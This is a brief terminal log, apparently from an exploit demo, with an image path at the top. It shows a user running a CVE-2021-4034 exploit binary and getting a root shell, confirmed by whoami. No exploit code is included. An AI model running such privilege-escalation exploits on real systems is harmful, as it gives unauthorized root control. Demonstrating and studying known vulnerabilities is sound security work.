 [magellan@venus CVE-2021-4034-main]$ ./cve-2021-4034
sh-5.1# whoami
root
sh-5.1# ./cve-2021-4034
sh-5.1#